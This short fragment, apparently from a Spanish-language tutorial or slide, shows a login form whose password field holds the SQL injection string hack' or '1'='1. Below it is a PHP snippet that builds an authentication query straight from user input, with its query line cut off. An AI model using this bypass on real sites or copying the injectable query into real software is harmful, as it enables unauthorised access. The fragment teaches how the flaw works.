 Login: hack
Password: hack' or '1'='1
Entrar
$entrada = mysql_query("SELECT usuario FROM usuarios Where usuario='$login' and clave='$pass'",$
if(mysql_num_rows($entrada)=='0')
{
echo 'Acceso denegado';
}
else{
echo 'Acceso PERMITIDO <br> Bienvenido';
}